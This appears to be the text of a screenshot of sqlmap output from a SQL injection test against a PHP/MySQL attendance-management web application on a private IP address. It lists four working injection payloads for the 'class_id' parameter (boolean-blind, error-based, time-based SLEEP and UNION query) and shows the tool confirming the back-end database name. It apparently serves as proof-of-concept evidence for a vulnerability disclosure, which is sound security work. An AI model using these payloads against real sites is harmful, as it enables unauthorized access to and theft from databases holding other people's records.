 管理员: C:\Windows\System32
[01:51:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:51:17] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[01:51:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[01:51:17] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[01:51:17] [INFO] target URL appears to have 5 columns in query
[01:51:17] [INFO] GET parameter 'class_id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'class_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 241 HTTP(s) requests:
---
Parameter: class_id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: page=attendance_report&class_id=29' RLIKE (SELECT (CASE WHEN (9580=9580) THEN 29 ELSE 0x28 END))-- ZEiE&cla
ss_month=2025-04
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=attendance_report&class_id=29' AND (SELECT 8095 FROM(SELECT COUNT(*),CONCAT(0x7171767171,(SELECT (ELT(
8095=8095,1))),0x71716b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- XulR&class_month=2025-04
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=attendance_report&class_id=29' AND (SELECT 9724 FROM (SELECT(SLEEP(5)))dHQW)-- OcbQ&class_month=2025-0
4
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: page=attendance_report&class_id=29' UNION ALL SELECT CONCAT(0x7171767171,0x4b4d4c6374777a674c456e466f635453
58624b7375474b57614b746e6a4b64634148794d74445943,0x71716b6271),NULL,NULL,NULL,NULL#&class_month=2025-04
---
[01:51:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[01:51:17] [INFO] fetching current database
current database: 'simple_attendance_db'
[01:51:17] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[01:51:17] [WARNING] your sqlmap version is outdated